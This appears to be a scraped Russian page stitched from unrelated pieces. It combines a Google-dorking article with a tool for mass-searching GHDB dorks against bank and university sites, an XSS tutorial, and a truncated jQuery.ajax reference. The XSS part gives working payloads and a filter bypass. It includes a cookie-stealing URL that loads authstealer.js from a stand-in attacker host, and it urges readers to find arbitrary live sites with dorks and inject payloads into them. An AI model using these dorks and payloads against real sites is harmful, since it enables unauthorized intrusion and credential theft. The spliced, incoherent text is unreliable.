Inurl livre php msg alert величавый. Создание контроллеров в ExtJS. Получение версии WEB сервера
USSCLTD 10 мая 2016 в 12:38
Ищем уязвимости с помощью google- Информационная безопасность
Любой поиск уязвимостей на веб-ресурсах начинается с разведки и сбора информации.
Разведка может быть как активной - брутфорс файлов и директорий сайта, запуск сканеров уязвимостей, ручной просмотр сайта, так и пассивной - поиск информации в разных поисковых системах. Иногда бывает так, что уязвимость становится известна еще до открытия первой страницы сайта.
Как такое возможно?
Поисковые роботы, безостановочно бродящие по просторам интернета, помимо информации, полезной обычному пользователю, часто фиксируют то, что может быть использовано злоумышленниками при атаке на веб-ресурс. Например, ошибки скриптов и файлы с чувствительной информацией (начиная от конфигурационных файлов и логов, заканчивая файлами с аутентификационными данными и бэкапами баз данных).
С точки зрения поискового робота сообщение об ошибке выполнения sql-запроса - это обычный текст, неотделимый, например, от описания товаров на странице. Если вдруг поисковый робот наткнулся на файл с расширением.sql, который почему-то оказался в рабочей папке сайта, то он будет воспринят как часть содержимого сайта и так же будет проиндексирован (включая, возможно, указанные в нём пароли).
Подобную информацию можно найти, зная устойчивые, часто уникальные, ключевые слова, которые помогают отделить «уязвимые страницы» от страниц, не содержащих уязвимости.
Огромная база специальных запросов с использованием ключевых слов (так называемых дорков) существует на exploit-db.com и известна под названием Google Hack Database.
Почему google?
Дорки ориентированы в первую очередь на google по двум причинам:
− наиболее гибкий синтаксис ключевых слов (приведен в Таблице 1) и специальных символов (приведен в Таблице 2);
− индекс google всё же более полный нежели у других поисковых систем;
Таблица 1 – Основные ключевые слова google
| Ключевое слово
|
Смысл
|
Пример
|
| site |
Поиск только на указанном сайте. Учитывает только url |
site:somesite.ru - найдет все страницы по данному домену и поддоменам |
| inurl |
Поиск по словам, присутствующим в uri. В отличие от кл. слова “site”, ищет совпадения после имени сайта |
inurl:news - найдет все страницы, где в uri встретится данное слово |
| intext |
Поиск в теле страницы |
intext:”пробки” - полностью аналогично обычному запросу “пробки” |
| intitle |
Поиск в заголовке страницы. Текст, заключенный между тэгами |
intitle:”index of” - найдет все страницы с листингом директории |
| ext |
Поиск страниц с указанным расширением |
ext:pdf - найдет все pdf-файлы |
| filetype |
В настоящее время полностью аналогично кл. слову “ext” |
filetype:pdf - аналогично |
| related |
Поиск сайтов со схожей тематикой |
related:google.ru - покажет свои аналоги |
| link |
Поиск сайтов, ссылающихся на данный |
link:somesite.ru - найдет все сайты, на которых есть ссылка на данный |
| define |
Показать определение слова |
define:0day - определение термина |
| cache |
Показать содержимое страницы в кэше (если имеется) |
cache:google.com - откроет страницу из кэша |
Таблица 2 – Специальные символы запросов google
| Символ
|
Смысл
|
Пример
|
| “ |
Точная фраза |
intitle:«RouterOS router configuration page» - поиск роутеров |
| * |
Любой текст |
inurl:«bitrix*mcart» - поиск сайтов на bitrix с уязвимым модулем mcart |
| . |
Любой символ |
Index.of - аналогично запросу index of |
| - |
Исключить слово |
error -warning - показать все страницы, где есть error, но нет warning |
| .. |
Диапазон |
cve 2006..2016 - показать уязвимости по годам начиная с 2006 |
| | |
Логическое «или» |
linux | windows - показать страницы, где встречается либо первое либо второе слово |
Стоит понимать, что любой запрос к поисковой системе - это поиск только по словам.
Бесполезно искать на странице мета-символы (кавычки, скобки, знаки пунктуации и т. п). Даже поиск по точной фразе, указанной в кавычках, - это поиск по словам, с последующим поиском точного совпадения уже в результатах.
Все дорки Google Hack Database разделены логически на 14 категорий и представлены в таблице 3.
Таблица 3 – Категории Google Hack Database
| Категория
|
Что позволяет найти
|
Пример
|
| Footholds |
Веб-шеллы, публичные файловые менеджеры |
Найти все взломанные сайты, где залиты перечисленные вебшеллы: (intitle:«phpshell» OR intitle:«c99shell» OR intitle:«r57shell» OR intitle:«PHP Shell » OR intitle:«phpRemoteView») `rwx` «uname» |
| Files containing usernames |
Файлы реестра, конфигурационные файлы, логи, файлы, содержащие историю введенных команд |
Найти все файлы реестра, содержащие информацию об аккаунтах: filetype:reg reg +intext:«internet account manager» |
| Sensitive Directories |
Каталоги с различной информацией (личные документы, конфиги vpn, скрытые репозитории и т.д.) |
Найти все листинги директорий содержащих файлы, относящиеся к vpn: «Config» intitle:«Index of» intext:vpn Сайты, содержащие git-репозитории: (intext:«index of /.git») («parent directory») |
| Web Server Detection |

Версию и иную информацию о веб-сервере |
Найти административные консоли сервера JBoss: inurl:"/web-console/" intitle:«Administration Console» |
| Vulnerable Files |
Скрипты, содержащие известные уязвимости |
Найти сайты, использующие скрипт, позволяющий выгрузить произвольный файл с сервера: allinurl:forcedownload.php?file= |
| Vulnerable Servers |
Инсталляционные скрипты, веб-шеллы, открытые административные консоли и т.д |
Найти открытые PHPMyAdmin консоли, запущенные от root: intitle:phpMyAdmin «Welcome to phpMyAdmin ***» «running on * as root@*» |
| Error Messages |
Различные ошибки и предупреждения часто раскрывающие важную информацию - начиная от версии CMS до паролей |
Сайты, имеющие ошибки в выполнении sql-запросов к базе: «Warning: mysql_query()» «invalid query» |
| Files containing juicy info |
Сертификаты, бэкапы, электронные письмы, логи, sql-скрипты и т.д |
Найти инициализационные sql-скрипты: filetype:sql and «insert into» -site:github.com |
| Files containing passwords |
Всё что может содержать пароли - логи, sql-скрипты и т.д |
Логи, упоминающие пароли: filetype: log intext: password | pass | pw sql-скрипты содержащие пароли: ext: sql intext: username intext: password |
| Sensitive Online Shopping Info |
Информацию связанную с онлайн покупками |
Найти пинкоды: dcid= bn= pin code= |
| Network or vulnerability data |
Информацию, не относящуюся непосредственно к веб-ресурсу, но затрагивающую сеть либо прочие не веб-сервисы |
Найти скрипты автоматической настройки прокси, содержащие информацию о внутренней сети: inurl:proxy | inurl:wpad ext:pac | ext:dat findproxyforurl |
| Pages containing login portals |
Страницы, содержащие формы входа |
Веб-страницы saplogon: intext:«2016 SAP AG. All rights reserved.» intitle:«Logon» |
| Various Online Devices |
Принтеры, роутеры, системы мониторинга и т.д |
Найти конфигурационную панель принтера: intitle:" hp laserjet" inurl: SSI/ Auth/ set_ config_ deviceinfo. htm |
| Advisories and Vulnerabilities |
Сайты на уязвимых версиях CMS |
Найти уязвимые плагины, через которые можно загрузить произвольный файл на сервер: inurl:fckeditor -intext:«ConfigIsEnabled = False» intext:ConfigIsEnabled |
Дорки чаще ориентированы на поиск по всем сайтам сети интернет. Но ни что не мешает ограничить область поиска на каком-либо сайте или сайтах.
Каждый запрос к google можно сосредоточить на определённом сайте, добавив к запросу ключевое слово «site:somesite.com». Данное ключевое слово может быть дописано к любому дорку.
Автоматизация поиска уязвимостей
Так родилась идея написать простенькую утилиту, автоматизирующую поиск уязвимостей с помощью поисковой системы (google) и опирающуюся на Google Hack Database.
Утилита представляет из себя скрипт, написанный на nodejs с использованием phantomjs. Если быть точным, то скрипт интерпретируется самим phantomjs.
Phantomjs - это полноценный веб-браузер без графического интерфейса, управляемый с помощью js-кода и обладающий удобным API.
Утилита получила вполне понятное название – dorks. Запустив её в командной строке (без опций) получаем короткую справку с несколькими примерами использования:
Рисунок 1 - Список основных опций dorks
Общий синтаксис утилиты: dork «команда» «список опций».
Подробное описание всех опций представлено в таблице 4.
Таблица 4 – Синтаксис dorks
| Команда
|
Опция
|
Описание
|
| ghdb |
-l |
Вывести нумерованный список категорий дорков Google Hack Database |
| -c «номер или название категории» |
Загрузить дорки указанной категории по номеру или названию |
|
| -q «фраза» |
Загрузить дорки, найденные по запросу |
|
| -o «файл» |
Сохранить результат в файл (только вместе с опциями -c|-q) |
|
| google |
-d «дорк» |
Задать произвольный дорк (опция может использоваться много раз, допускается сочетание с опцией -D) |
| -D «файл» |
Использовать дорки из файла |
|
| -s «сайт» |
Задать сайт (опция может использоваться много раз, допускается сочетание с опцией -S) |
|
| -S «файл» |
Использовать сайты из файла (перебор дорков будет выполнен по каждому сайту независимо) |
|
| -f «фильтр» |
Задать дополнительные ключевые слова (будет добавлено к каждому дорку) |
|
| -t «количество мс» |
Интервал между запросами к google |
|
| -T «количество мс» |
Таймаут, если встретилась каптча |
|
| -o «файл» |
Сохранить результат в файл (будут сохранены только те дорки, по которым что-то нашлось) |
С помощью команды ghdb можно получить все дорки с exploit-db по произвольному запросу, либо указать целиком всю категорию. Если указать категорию 0 - то будет выгружена вся база (около 4.5 тысяч дорков).
Список категорий доступных на данный момент представлен на рисунке 2.
Рисунок 2 - Список доступных категорий дорков GHDB
Командой google будет произведена подстановка каждого дорка в поисковик google и проанализирован результат на предмет совпадений. Дорки по которым что-то нашлось будут сохранены в файл.
Утилита поддерживает разные режимы поиска:
1 дорк и 1 сайт;
1 дорк и много сайтов;
1 сайт и много дорков;
много сайтов и много дорков;
Список дорков и сайтов можно задать как через аргумент, так и через файл.
Демонстрация работы
Попробуем поискать какие-либо уязвимости на примере поиска сообщений об ошибках. По команде: dorks ghdb –c 7 –o errors.dorks будут загружены все известные дорки категории “Error Messages” как показано на рисунке 3.
Рисунок 3 – Загрузка всех известных дорков категории “Error Messages”
Дорки загружены и сохранены в файл. Теперь остается «натравить» их на какой-нибудь сайт (см. рисунок 4).
Рисунок 4 – Поиск уязвимостей интересуемого сайта в кэше google
Спустя какое-то время на исследуемом сайте обнаруживается несколько страниц, содержащих ошибки (см. рисунок 5).

Рисунок 5 – Найденные сообщения об ошибках
Итог, в файле result.txt получаем полный список дорков, приводящих к появлению ошибки.
На рисунке 6 представлен результат поиска ошибок сайта.
Рисунок 6 – Результат поиска ошибок
В кэше по данному дорку выводится полный бэктрейс, раскрывающих абсолютные пути скриптов, систему управления содержимым сайта и тип базы данных (см. рисунок 7).
Рисунок 7 – раскрытие информации об устройстве сайта
Однако стоит учитывать, что не все дорки из GHDB дают истинный результат. Так же google может не найти точного совпадения и показать похожий результат.
В таком случае разумнее использовать свой персональный список дорков. Например, всегда стоит поискать файлы с «необычными» расширениями, примеры которых приведены на рисунке 8.
Рисунок 8 – Список расширений файлов, не характерных для обычного веб-ресурса
В итоге, по команде dorks google –D extensions.txt –f банк, с самого первого запроса google начинает отдавать сайты с «необычными» расширениями файлов (см. рисунок 9). 
Рисунок 9 – Поиск «нехороших» типов файлов на сайтах банковской тематики
Стоит иметь ввиду, что google не воспринимает запросы длиннее 32 слов.
С помощью команды dorks google –d intext:”error|warning|notice|syntax” –f университет
можно поискать ошибки интерпретатора PHP на сайтах учебной тематики (см. рисунок 10). 
Рисунок 10 – Поиск PHP-ошибок времени исполнения
Иногда пользоваться какой-то одной или двумя категориями дорков не удобно.
Например, если известно, что сайт работает на движке wordpress, то нужны дорки именно по wordpress. В таком случае удобно воспользоваться поиском Google Hack Database. Команда dorks ghdb –q wordpress –o wordpress_dorks.txt загрузит все дорки по Wordpress, как показано на рисунке 11:
Рисунок 11 – Поиск дорков, относящихся к Wordpress
Снова вернемся к банкам и командой dorks google –D wordpress_dords.txt –f банк попробуем найти что-нибудь интересное, связанное с wordpress (см. рисунок 12).
Рисунок 12 – Поиск уязвимостей Wordpress
Стоит заметить, что поиск на Google Hack Database не воспринимает слова короче 4 символов. Например, если CMS сайта не известна, но известен язык - PHP. В таком случае можно отфильтровать нужное вручную с помощью пайпа и системной утилиты поиска dorks –c all | findstr /I php > php_dorks.txt (см. рисунок 13):
Рисунок 13 – Поиск по всем доркам, где есть упоминание PHP
Поиск уязвимостей или какой-то чувствительной информации в поисковой системе следует искать только в случае если по данному сайту есть значительный индекс. Например, если у сайта проиндексировано 10-15 страниц, то глупо что-либо искать подобным образом. Проверить размер индекса просто - достаточно ввести в строку поиска google «site:somesite.com». Пример сайта с недостаточным индексом показан на рисунке 14.
Рисунок 14 – Проверка размера индекса сайта
Теперь о неприятном… Периодически google может запросить каптчу - тут ничего не поделать - её придется ввести. Например, у меня, при переборе категории «Error Messages» (90 дорков) каптча выпала только один раз.
Стоит добавить, что phantomjs поддерживает работу так же и через прокси, как через http, так и через socks интерфейс. Для включения режима прокси надо раскоментировать соответствующую строку в dorks.bat или dorks.sh.
Инструмент доступен в виде исходного кода
Межсайтовый скриптинг (XSS) - это уязвимость, которая заключается во внедрении кода, исполняемого на стороне клиента (JavaScript) в веб-страницу, которую просматривают другие пользователи.
Уязвимость возникает из-за недостаточной фильтрации данных, которые пользователь отправляет для вставки в веб-страницу. Намного проще понять на конкретном пример. Вспомните любую гостевую книгу - это программы, которые предназначены для принятия данных от пользователя и последующего их отображения. Представим себе, что гостевая книга никак не проверяет и не фильтрует вводимые данные, а просто их отображает.
Можно набросать свой простейший скрипт (нет ничего проще, чем писать плохие скрипты на PHP - этим очень многие занимаются). Но уже предостаточно готовых вариантов. Например, я предлагаю начать знакомство с Dojo и OWASP Mutillidae II. Там есть похожий пример. В автономной среде Dojo перейдите в браузере по ссылке: http://localhost/mutillidae/index.php?page=add-to-your-blog.php
Если кто-то из пользователей ввёл:
То веб-страница отобразит:
Привет! Нравится твой сайт.
А если пользователь введёт так:
Привет! Нравится твой сайт.alert("Pwned")
То отобразиться это так:

Браузеры хранят множества кукиз большого количества сайтов. Каждый сайт может получить кукиз только сохранённые им самим. Например, сайт example.com сохранил в вашем браузере некоторые кукиз. Вы заши на сайт another.com, этот сайт (клиентские и серверные скрипты) не могут получить доступ к кукиз, которые сохранил сайт example.com.
Если сайт example.com уязвим к XSS, то это означает, что мы можем тем или иным способом внедрить в него код JavaScript, и этот код будет исполняться от имени сайта example.com! Т.е. этот код получит, например, доступ к кукиз сайта example.com.
Думаю, все помнят, что исполняется JavaScript в браузерах пользователей, т.е. при наличии XSS, внедрённый вредоносный код получает доступ к данным пользователя, который открыл страницу веб-сайта.
Внедрённый код умеет всё то, что умеет JavaScript, а именно:
- получает доступ к кукиз просматриваемого сайта
- может вносить любые изменения во внешний вид страницы
- получает доступ к буферу обмена
- может внедрять программы на JavaScript, например, ки-логеры (перехватчики нажатых клавиш)
- подцеплять на BeEF
- и др.
Простейший пример с кукиз:
alert(document.cookie)
На самом деле, alert используется только для выявления XSS. Реальная вредоносная полезная нагрузка осуществляет скрытые действия. Она скрыто связывается с удалённым сервером злоумышленника и передаёт на него украденные данные.
Виды XSSСамое главное, что нужно понимать про виды XSS то, что они бывают:
- Хранимые (Постоянные)
- Отражённые (Непостоянные)
Пример постоянных:
- Введённое злоумышленником специально сформированное сообщение в гостевую книгу (комментарий, сообщение форума, профиль) которое сохраняется на сервере, загружается с сервера каждый раз, когда пользователи запрашивают отображение этой страницы.
- Злоумышленник получил доступ к данным сервера, например, через SQL инъекцию, и внедрил в выдаваемые пользователю данные злонамеренный JavaScript код (с ки-логерами или с BeEF).
Пример непостоянных:
- На сайте присутствует поиск, который вместе с результатами поиска показывает что-то вроде «Вы искали: [строка поиска]», при этом данные не фильтруются должным образом. Поскольку такая страница отображается только для того, у кого есть ссылка на неё, то пока злоумышленник не отправит ссылку другим пользователям сайта, атака не сработает. Вместо отправки ссылки жертве, можно использовать размещение злонамеренного скрипта на нейтральном сайте, который посещает жертва.
Ещё выделяют (некоторые в качестве разновидности непостоянных XSS уязвимостей, некоторые говорят, что этот вид может быть и разновидностью постоянной XSS):
- DOM-модели
Если сказать совсем просто, то злонамеренный код «обычных» непостоянных XSS мы можем увидеть, если откроем HTML код. Например, ссылка сформирована подобным образом:
Http://example.com/search.php?q="/>alert(1)
А при открытии исходного HTML кода мы видим что-то вроде такого:
alert(1)" /> Найти
А DOM XSS меняют DOM структуру, которая формируется в браузере на лету и увидеть злонамеренный код мы можем только при просмотре сформировавшейся DOM структуры. HTML при этом не меняется. Давайте возьмём для примера такой код:
сайт:::DOM XSS
An error occurred...
function OnLoad() {
var foundFrag = get_fragment();
return foundFrag;
}
function get_fragment() {
var r4c = "(.*?)";
var results = location.hash.match(".*input=token(" + r4c + ");");
if (results) {
document.getElementById("default").innerHTML = "";
return (unescape(results));
} else {
return null;
}
}
display_session = OnLoad();
document.write("Your session ID was: " + display_session + "
")
То в браузере мы увидим:

Исходный код страницы:

Давайте сформируем адрес следующим образом:
Http://localhost/tests/XSS/dom_xss.html#input=tokenAlexalert(1);
Теперь страница выглядит так:

Но давайте заглянем в исходный код HTML:

Там совершенно ничего не изменилось. Про это я и говорил, нам нужно смотреть DOM структуру документа, чтобы выявить злонамеренный код:

Здесь приведён рабочий прототип XSS, для реальной атаки нам нужна более сложная полезная нагрузка, которая невозможна из-за того, что приложение останавливает чтение сразу после точки с запятой, и что-то вроде alert(1);alert(2) уже невозможно. Тем не менее, благодаря unescape() в возвращаемых данных мы можем использовать полезную нагрузку вроде такой:
Http://localhost/tests/XSS/dom_xss.html#input=tokenAlexalert(1)%3balert(2);
Где мы заменили символ ; на кодированный в URI эквивалент!
Теперь мы можем написать вредоносную полезную нагрузку JavaScript и составить ссылку для отправки жертве, как это делается для стандартного непостоянного межсайтового скриптинга.
XSS AuditorВ Google Chrome (а также в Opera, которая теперь использует движок Google Chrome), меня ждал вот такой сюрприз:
dom_xss.html:30 The XSS Auditor refused to execute a script in "http://localhost/tests/XSS/dom_xss.html#input=token<script>alert(1);" because its source code was found within the request. The auditor was enabled as the server sent neither an "X-XSS-Protection" nor "Content-Security-Policy" header.

Т.е. теперь в браузере есть XSS аудитор, который будет пытаться предотвращать XSS. В Firefox ещё нет такой функциональности, но, думаю, это дело времени. Если реализация в браузерах будет удачной, то можно говорить о значительном затруднении применения XSS.

Полезно помнить, что современные браузеры предпринимают шаги по ограничение уровня эксплуатации проблем вроде непостоянных XSS и основанных на DOM XSS. В том числе это нужно помнить при тестировании веб-сайтов с помощью браузера - вполне может оказаться, что веб-приложение уязвимо, но вы не видите всплывающего подтверждения только по той причине, что его блокирует браузер.
Примеры эксплуатирования XSSЗлоумышленники, намеревающиеся использовать уязвимости межсайтового скриптинга, должны подходить к каждому классу уязвимостей по-разному. Здесь описаны векторы атак для каждого класса.
При уязвимостях XSS в атаках может использоваться BeEF, который расширяет атаку с веб-сайта на локальное окружение пользователей.
Пример атаки с непостоянным XSS
1. Алиса часто посещает определённый веб-сайт, который хостит Боб. Веб-сайт Боба позволяет Алисе осуществлять вход с именем пользователя/паролем и сохранять чувствительные данные, такие как платёжная информация. Когда пользователь осуществляет вход, браузер сохраняет куки авторизации, которые выглядят как бессмысленные символы, т.е. оба компьютера (клиент и сервер) помнят, что она вошла.
2. Мэлори отмечает, что веб-сайт Боба содержит непостоянную XSS уязвимость:
2.1 При посещении страницы поиска, она вводим строку для поиска и кликает на кнопку отправить, если результаты не найдены, страница отображает введённую строку поиска, за которой следуют слова «не найдено» и url имеет вид http://bobssite.org?q=её поисковый запрос
2.2 С нормальным поисковым запросом вроде слова «собачки » страница просто отображает «собачки не найдено» и url http://bobssite.org?q=собачки , что является вполне нормальным поведением.
2.3 Тем не менее, когда в поиск отправляется аномальный поисковый запрос вроде alert("xss"); :
2.3.1 Появляется сообщение с предупреждением (которое говорит "xss").
2.3.2 Страница отображает alert("xss"); не найдено наряду с сообщением об ошибке с текстом "xss".
2.3.3 url, пригодный для эксплуатации http://bobssite.org?q=alert("xss");
3. Мэлори конструирует URL для эксплуатации уязвимости:
3.1 Она делает URL http://bobssite.org?q=puppies . Она может выбрать конвертировать ASCII символы в шестнадцатеричный формат, такой как http://bobssite.org?q=puppies%3Cscript%2520src%3D%22http%3A%2F%2Fmallorysevilsite.com%2Fauthstealer.js%22%3E для того, чтобы люди не смогли немедленно расшифровать вредоносный URL.
3.2 Она отправляет e-mail некоторым ничего не подозревающим членом сайта Боба, говоря: «Зацените клёвых собачек».
4. Алиса получает письмо. Она любит собачек и кликает по ссылке. Она переходит на сайт Боба в поиск, она не находит ничего, там отображается «собачки не найдено», а в самой середине запускается тэг со скриптом (он невидим на экране), загружает и выполняет программу Мэлори authstealer.js (срабатывание XSS атаки). Алиса забывает об этом.
5. Программа authstealer.js запускается в браузере Алисы так, будто бы её источником является веб-сайт Боба. Она захватывает копию куки авторизации Алисы и отправляет на сервер Мэлори, где Мэлори их извлекает.
7. Теперь, когда Мэлори внутри, она идёт в платёжный раздел веб-сайта, смотрит и крадёт копию номера кредитной карты Алисы. Затем она идёт и меняет пароль, т.е. теперь Алиса даже не может больше зайти.
8. Она решает сделать следующий шаг и отправляет сконструированную подобным образом ссылку самому Бобу, и таким образом получает административные привилегии сайта Боба.
Атака с постоянным XSS
Дорки для XSS
Первым шагом является выбор сайтов, на которых мы будем выполнять XSS атаки. Сайты можно искать с помощью дорков Google. Вот несколько из таких дорков, которые скопируйте и вставьте в поиск Гугла:
- inurl:search.php?q=
- inurl:.php?q=
- inurl:search.php
- inurl:.php?search=
Перед нами откроется список сайтов. Нужно открыть сайт и найти на нём поля ввода, такие как форма обратной связи, форма ввода, поиск по сайту и т.д.
Сразу замечу, что практически бесполезно искать уязвимости в популярных автоматически обновляемых веб-приложениях. Классический пример такого приложения - WordPress. На самом деле, уязвимости в WordPress, а в особенности в его плагинах, имеются. Более того, есть множество сайтов, которые не обновляют ни движок WordPress (из-за того, что веб-мастер внёс в исходный код какие-то свои изменения), ни плагины и темы (как правило, это пиратские плагины и темы). Но если вы читаете этот раздел и узнаёте из него что-то новое, значит WordPress пока не для вас… К нему обязательно вернёмся позже.
Самые лучшие цели - это разнообразные самописные движки и скрипты.
В качестве полезной нагрузки для вставки можно выбрать
alert(1)
Обращайте внимание, в какие именно тэги HTML кода попадает ваш внедрённый код. Вот пример типичного поля ввода (input ):
alert(1)
Наша полезная нагрузка попадёт туда, где сейчас слово «наволочка». Т.е. превратиться в значение тэга input . Мы можем этого избежать - закроем двойную кавычку, а затем и сам тэг с помощью "/>
"/>alert(1)
Давайте попробуем её для какого-нибудь сайта:

Отлично, уязвимость имеется

Наверное, все сканеры веб-приложений имеют встроенный сканер XSS уязвимостей. Эта тема неохватная, лучше знакомиться с каждым подобным сканером отдельно.
Имеются также специализированные инструменты для сканирования на XSS уязвимости. Среди них особенно можно выделить:
- XSSer - это не только мощный сканер, который умеет использовать разные методы внедрения и обхода фильтрации, это также автоматизированный инструмент по поиску уязвимых к XSS сайтов (по доркам). Для сайтов с найденными уязвимостями умеет внедрять полезную нагрузку для реальной атаки;
- XssPy - тоже достаточно самостоятельный инструмент, который умеет находить все страницы сайта (в том числе и на субдоменах) и проверять все элементы ввода на этих страницах;
Returns: jqXHR
Выполняет асинхронный HTTP (Ajax) запрос
- version added: 1.5
jQuery.ajax(url [, settings])
url
Тип : Строка
URL адрес, на который будет отправлен Ajax запросsettings
Тип : Объект
Набор параметров вида ключ / значение, которые настраивают запрос Ajax. Все настройки опциональны. По умолчанию настройки берутся из . Ниже приведен полный список всех настроек. - version added: 1.0
jQuery.ajax(settings)
settings
Тип : Объект
Набор параметров вида ключ / значение, которые настраивают запрос Ajax. Все настройки опциональны. По умолчанию настройки берутся из .
| Настройка | Тип данных |
|
accepts
По умолчанию: зависит от типа данных При выполнении ajax-запроса, в заголовках (header) указываются допустимые типы содержимого, ожидаемого от сервера. Значения этих типов будут взяты из параметра accepts . Если требуется его изменить, лучше сделать это с помощью метода $.ajaxSetup() . |
объект |
|
async
По умолчанию: true По умолчанию, все запросы отсылаются асинхронно (значение данного параметра true). Если же вам нужны синхронные запросы, то параметру async выставите значение false. Кроссдоменные запросы и dataType: "jsonp" не выполняются в синхронном режиме. Учтите, синхронные запросы могут на время выполнения запроса заблокировать браузер. |
логический |
|
beforeSend(jqXHR jqXHR, объект settings)
Функция, которая будет вызвана непосредственно перед отправкой ajax-запроса на сервер. Она может быть использована для модификации jqXHR-объекта (в ранних версиях, до jQuery 1.4.x использовался XMLHttpRequest). Так же может использоваться для изменения заголовков (headers) и т.д. Объект типа jqXHR и объект настроек, передаются в качестве аргументов. Возврат значения false в функции beforeSend вызовет отмену ajax-запроса. Начиная с jQuery 1.5 , beforeSend сработает вне зависимости от типа запроса. |
функция |
|
cache
По умолчанию: true , false для типов данных "script" and "jsonp" Если false, запрашиваемая страница не будет кэшироваться браузером. |
логический |
|
complete(jqXHR
jqXHR, строка
textStatus)
Функция, которая будет вызвана после завершения ajax запроса (срабатывает после функций-обработчиков success и error). Функция принимает два аргумента: объект типа jqXHR (в ранних версиях, до jQuery 1.4.x использовался XMLHttpRequest) и строку, характеризующую статус запроса ("success", "notmodified", "error", "timeout", "abort", или "parsererror"). Начиная с jQuery 1.5 , complete может принимать массив функций. |
функция или массив |
|
contents
Параметр задается в формате {строка:регулярное выражение} и определяет, как jQuery будет разбирать ответ от сервера, в зависимости от его типа. (добалено в версии 1.5) |
объект |
|
contentType
По умолчанию: "application/x-www-form-urlencoded; charset=UTF-8" При отправке Ajax запроса, данные передаются в том виде, в котором указаны в данном параметре. По умолчанию используется "application/x-www-form-urlencoded; charset=UTF-8". Если задать значение самим, то оно будет отправлено на сервер. Если кодировка не указана, то по умолчанию будет использоваться кодировка выставленная на сервере. |
строка |
|
context
Объект, который станет контекстом после выполнения запроса (передаваемое значение в переменную this). Например, если указать в качестве контекста DOM-элемент, то все обработчики ajax-запроса тоже будут выполняться в контексте данного DOM-элемента. В данном примере ключевое слово this будет содержать document.body: $.ajax({ url: "test.html", context: document.body, success: function(){ $(this).addClass("done"); } }); |
объект |
|
converters
По умолчанию: {"* text": window.String, "text html": true, "text json": jQuery.parseJSON, "text xml": jQuery.parseXML} Определяет, с помощью каких функций будет производиться конвертация значений из одного типа, в другой. (добалено в версии 1.5) |
объект |
|
crossDomain
По умолчанию: false для одного и того же домена, true для кроссбоменных запросов. Если вы хотите, чтобы выполнить кросс-доменный запрос (например, JSONP) на том же домене, выставите true в настройке crossDomain. Это позволяет, например, сделать серверные перенаправление на другой домен. (добалено в версии 1.5) |
логический |
|
data
Данные, которые будут переданы на сервер. Если данные не являются строкой, то они конвертируются в строку запроса. Для запросов типа GET данные прикрепляются к URL. Объект должен состоять из пар ключ/значение . Если в значении массив, то jQuery упорядочивает значения в зависимости от настройки traditional. По умолчанию, например, {foo:["bar1", "bar2"]} превращается в &foo=bar1&foo=bar2 . |
объект или строка |
|
dataFilter(строка
data, строка
type)
Функция, с помощью которой будут обрабатываться сырые данные типа XMLHttpRequest, полученные от сервера. Ваша функция должна играть роль фильтра и возвращать очищенную строку. В функцию передаются два параметра: полученные данные и значение параметра dataType. |
функция |
|
dataType
По умолчанию: автоматически определяемая строка (xml, json, script, или html) Тип данных, ожидаемых от сервера. Если опция не определена, то jQuery попытается определить тип, основываясь на MIME-типе ответа. |
строка |
|
error(jqXHR
jqXHR, строка
textStatus, строка
errorThrown)
Функция, исполняемая в случае неудачного запроса. Принимает 3 аргумента: объект jqXHR (в прошлом XMLHttpRequest), строку с описанием ошибки, а так же строку исключения, если оно было выбрашено. Второй аргумент может содержать следующие значения: null, "timeout", "error", "abort", и "parsererror". В случае если происходит HTTP ошибка, то в третий аргумент будет записан её текстовой статус. К примеру, "Not Found" или "Internal Server Error.". Начиная с jQuery 1.5, вместо одной функции, этот параметр может принимать массив функций. Событие error не происходит при dataType равному script или JSONP. |
функция или массив |
|
global
По умолчанию: true . Вызывать или нет глобальные обработчики событий Ajax для этого запроса (например ajaxStart или ajaxStop). |
логический |
|
headers
По умолчанию: {} Здесь можно указать дополнительные заголовки запроса (header). Значения этой настройки будут введены до вызова функции beforeSend, в которой могут быть внесены окончательные изменения в заголовки. (добалено в версии 1.5) |
объект |
|
ifModified
По умолчанию: false Запрос будет считаться успешным только в случае, если данные ответа изменились со времени последнего запроса. Проверка осуществляется по заголовку Last-Modified. По умолчани, данная опция отключена. В jQuery 1.4 так же проверяется значение "etag", для отслеживания факта изменения данных. |
логический |
|
isLocal
По умолчанию: в зависимости от текущей локации Параметр определяет, запущена ли веб-страница локально (например по протоколу file, *-extension, и widget) или нет (например по протоколу http). Данную настройку лучше менять с помощью метода $.ajaxSetup() . (добалено в версии 1.5) |
логический |
|
jsonp
Определяет имя параметра, который добавляется в url JSONP-запроса(по умолчанию, используется "callback"). К примеру настройка {jsonp:"onJSONPLoad"} преобразуется в часть url строки "onJSONPLoad=?". Начиная с версии 1.5 , указание в этом параметре false предотвращает добавление в url дополнительного параметра. В этом случае, необходимо установить значение настройки jsonpCallback. Например так: {jsonp:false, jsonpCallback:"callbackName"}. |
строка |
|
jsonpCallback
Функция, которая будет вызвана при ответе сервера на запрос типа JSONP. По умолчанию, jQuery генерирует произвольное уникальное имя этой функции, что более предпочтительно. Если вы хотите использовать кэширование GET запросов, то вписывайте название функции сами. Начиная с версии 1.5 можно указать функцию, для того, чтобы обработать ответ сервера самостоятельно. |
строка или функция |
|
mimeType
Здесь можно указать тип данных, в котором ожидается ответ от сервера вместо XHR. (добалено в версии 1.5.1) |
строка |
|
password
Пароль, который будет использоваться в ответ на запрос проверки подлинности доступа HTTP (если это требуется) |
строка |
|
username
Имя пользователя, которое будет использоваться в ответ на запрос проверки подлинности доступа HTTP (если это требуется) |
строка |
|
processData
По умолчанию: true ; По умолчанию передаваемые на сервер данные преобразуются из объекта в строку запроса и отправляются как "application/x-www-form-urlencoded". Если вам необходимо отправить DOM-документ или иные данные, которые нельзя подвергать конвертированию установите опцию processData в false. |
логический |
|
scriptCharset
Применяется только для Ajax GET-запросов типов "JSONP" и "script ". Если сервер на стороннем домене использует кодировку, отличную от вашей, необходимо указать кодировку стороннего сервера. |
строка |
|
statusCode
По умолчанию: {} Набор пар, в котором кодам выполнения запроса сопоставляются функции, которые при этом будет вызваны. Например, для кода 404 (страницы не существуют) можно сделать вывод сообщения на экран: $.ajax({ statusCode:{ 404:function(){ alert("Страница не найдена"); } } }); Если запрос прошёл успешно, то в качестве параметра, анонимная функция будет принимать те же параметры, что и при success. При ошибке, будет принимать то же самое что и при функции-обработчике error. (добалено в версии 1.5) |
объект |
|
success(объект
data, строка
textStatus, объект
jqXHR)
